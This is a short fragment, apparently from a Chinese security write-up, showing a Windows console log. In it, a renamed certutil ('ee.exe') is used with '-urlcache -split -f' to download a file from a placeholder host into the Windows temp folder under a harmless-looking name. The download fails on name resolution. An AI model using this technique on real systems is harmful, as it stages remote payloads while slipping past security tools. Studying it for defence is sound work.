 防
C:\ProgramData>ee.exe
(null)
C:\ProgramData>ee.exe -urlcache -split -f http://x/calc.txt  C:\windows\temp\updates.txt
****  (null)  ****
(null)
CertUtil: 无法解析服务器的名称或地址
C:\ProgramData>ee.exe -urlcache -split -f http://x/calc.txt  C:\windows\temp\updates.txt
****  (null)  ****
(null)
CertUtil: 无法解析服务器的名称或地址
EDI安全